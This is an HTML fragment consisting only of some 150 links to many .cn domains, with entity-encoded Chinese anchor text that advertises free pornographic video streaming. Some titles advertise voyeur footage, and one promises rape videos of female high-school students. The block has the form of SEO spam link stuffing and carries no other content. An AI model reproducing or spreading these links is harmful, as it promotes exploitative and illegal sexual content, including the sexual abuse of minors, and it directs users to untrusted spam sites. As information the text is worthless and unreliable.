<a href="http://coukang.cn" target="_blank">&#x6B63;&#x64AD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://molkee.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9F50;&#x9F50;</a>|
<a href="http://sscbk.cn" target="_blank">&#x5728;&#x7EBF;&#x76F4;&#x64AD; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://sdhlsc.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://good520.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;999&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://xt120.cn" target="_blank">&#x5C24;&#x7269;AV&#x65E0;&#x7801;&#x8272;AV&#x65E0;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://sqmtb.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x60C5;&#x4EBA;&#x7EFC;&#x5C81;&#x7684;&#x5408;&#x7F51;18</a>|
<a href="http://ntlaifu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x89C6;</a>|
<a href="http://xxzhu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://uancn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://114wed.cn" target="_blank">&#x8272;&#x591A;&#x591A;www&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://wangshangren.cn" target="_blank">&#x5973;&#x9AD8;&#x4E2D;&#x751F;&#x5F3A;&#x5977;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cuoker.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ehwww.cn" target="_blank">&#x6B27;&#x7F8E;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x9ED1;&#x5BE1;&#x5987;</a>|
<a href="http://changlin-group.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://f04.com.cn" target="_blank">&#x65E5;&#x4EA7;&#x9AD8;&#x6E05;&#x7816;&#x7801;&#x7816;&#x4E13;&#x533A;</a>|
<a href="http://tuejk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://mtcfc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://lanrengmai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szlxs.net.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzrcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://longmengjun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zevizo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dcs-line.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;</a>|
<a href="http://jrglpja.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;.</a>|
<a href="http://syrcsc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://lvdanban360.cn" target="_blank">&#x6DF1;&#x591C;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bp09.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E0D;&#x5361;</a>|
<a href="http://dexbike.cn" target="_blank">av&#x5929;&#x5802;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DF1;&#x533A;</a>|
<a href="http://eastinfo.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://ayewue.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xdysite.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://yolandazhang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://zhengchu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://gbmhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://diaryspace.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://kanglishouyao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sorafenib.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://5l84.com.cn" target="_blank">&#x56FD;&#x97E9;av&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://card99.cn" target="_blank">&#x719F;&#x5987;&#x6027;MATURETUBE&#x53E6;&#x7C7B;</a>|
<a href="http://yamz.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;XXXX</a>|
<a href="http://antaipaimai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x62CD;&#x62CD;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://happycrown.cn" target="_blank">av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;app</a>|
<a href="http://fuersen.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://fbyxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zplashes.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://i0731.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x9EC4;av&#x7247;</a>|
<a href="http://ffpa.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;51&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shanglianwang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7F51;&#x5740;</a>|
<a href="http://mybespoke.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynglgc.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x8272;xxxx&#x89C6;&#x9891;</a>|
<a href="http://fsfowei.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xinnenggroup.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://jbsmy.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fbhi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://fhccj.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hjysk.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://gongyiapp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kjzyd.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x5929;&#x5929;&#x78B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://sltly.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ubxrohp.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x9875;</a>|
<a href="http://yx1738.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://pldha.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://wjwx.com.cn" target="_blank">&#x4E45;&#x4E45;97&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://lab-equip.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x91D1;&#x83B2;</a>|
<a href="http://lube.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x505A;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://timefoster.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://stfulisi.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://suwentang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://klwgj.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xiulun58.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;</a>|
<a href="http://lube.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;99&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://shaiqian.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://qingdaotour.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://aiyisidan.cn" target="_blank">&#x64CD;&#x8001;&#x903C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://594fzl.com.cn" target="_blank">&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bmokj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x90E8;&#x7535;&#x5F71;</a>|
<a href="http://gamesgod.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9752;&#x9752;</a>|
<a href="http://ujfdolu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://sxfandian.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;6&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zhongzhen.net.cn" target="_blank">&#x4E2D;&#x56FD;&#x4EBA;&#x59BB;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jx568.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://wlxnj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x88AB;&#x7A9D;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://longtaishachuang.cn" target="_blank">&#x4E9A;&#x6D32;a&#x89C6;&#x9891;</a>|
<a href="http://5dws.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://szsswx.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://j9hua.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vsxhr.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;</a>|
<a href="http://zfnmvc.cn" target="_blank">&#x5077;&#x62CD; &#x4E9A;&#x6D32; &#x4E00;&#x533A;</a>|
<a href="http://qianduixue.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x7CBE;&#x54C1;</a>|
<a href="http://yingsoft.cn" target="_blank">&#x56FD;&#x4EA7;a &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://suocoo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;91&#x9EBB;&#x8C46;</a>|
<a href="http://femurhead.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9EBB;&#x8FA3;</a>|
<a href="http://yunyoub.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fountekfans.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://xaweiqi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://56776.cn" target="_blank">&#x9AD8;&#x6E05;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zsphz.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://yunkou.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://legore.com.cn" target="_blank">&#x7C98;&#x6EE1;&#x7CBE;&#x5B50;&#x7684;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://njylct.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x592B;&#x59BB;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://ghjgw.cn" target="_blank">99re&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://apuro.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://claier.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jxshutong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;55</a>|
<a href="http://hengshengyu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7F51;&#x5740;</a>|
<a href="http://chfangzhou.cn" target="_blank">69sex&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://dezhoudai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;vip</a>|
<a href="http://msyh104.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://slskj.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://dsql1958.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://veryhelp.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;av</a>|
<a href="http://czhmcj.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hawana.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://immatao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://zvmu.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://sscbk.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mending.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://benwee.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9999;&#x8549;</a>|
<a href="http://chanxiaoya.cn" target="_blank">&#x65E5;&#x672C;&#x9EBB;&#x8C46;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://norincosports.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66</a>|
<a href="http://szeweb.com.cn" target="_blank">&#x4E71;&#x5B50;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zpnf.cn" target="_blank">a&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://carrack.cn" target="_blank">av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yingsoft.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://shouls.com.cn" target="_blank">&#x61C2;&#x8272;a&#x2174;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x52A0;&#x52D2;&#x6BD4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x4E71;&#x5077;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shnxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jeiq.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x52A8;&#x6001;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lpsysf.cn" target="_blank">&#x7CBE;&#x5FC3;&#x6311;&#x9009;&#x6B27;&#x7F8E;&#x4EBA;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;</a>|
<a href="http://cdof.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;</a>|
<a href="http://jaytime.cn" target="_blank">&#x7B2C;&#x4E00;av&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://isuck.cn" target="_blank">69&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://tonghuali.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tjzswbxg1.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cuplonline.com.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://pack256.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ride-on.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x65E0;&#x7801;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;app</a>|
<a href="http://gbkypc.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x7126;AV&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://lube.net.cn" target="_blank">&#x6210;&#x4EBA;&#x719F;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://careergrow.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qevmy.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://botta.com.cn" target="_blank">&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vpdesign.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://botta.com.cn" target="_blank">&#x4E45;&#x4E45;&#x723D;&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x7535;&#x5F71;</a>|
<a href="http://huo-huo.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gogreen.org.cn" target="_blank">&#x5185;&#x5C04;&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x8D85;&#x78B0;</a>|
<a href="http://09kiss.cn" target="_blank">&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://lmhu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x8C03;&#x6559;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
